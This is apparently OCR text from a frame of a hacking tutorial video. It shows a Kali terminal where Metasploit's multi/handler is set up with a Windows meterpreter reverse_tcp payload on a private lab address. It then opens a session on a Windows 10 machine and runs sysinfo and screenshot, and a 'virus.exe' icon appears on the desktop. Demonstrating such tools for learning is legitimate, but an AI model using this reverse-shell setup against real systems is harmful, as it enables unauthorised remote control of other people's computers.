 Applications
Places
Terminal
Tue 08:27
1
CodeSky
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.160.135
lhost => 192.168.160.135
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.160.135:8080
[*] Sending stage (179779 bytes) to 192.168.160.1
meterpreter > sysinfo
Computer : DESKTOP-A2QFG7E
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
CodingBaba.
exe
virus.exe
index.nginx-
debian.html
index.html
#!
mount-
shared-
folders.sh
#!
$_
Hacking is going on.....Subscribe Channel
Subscribe Now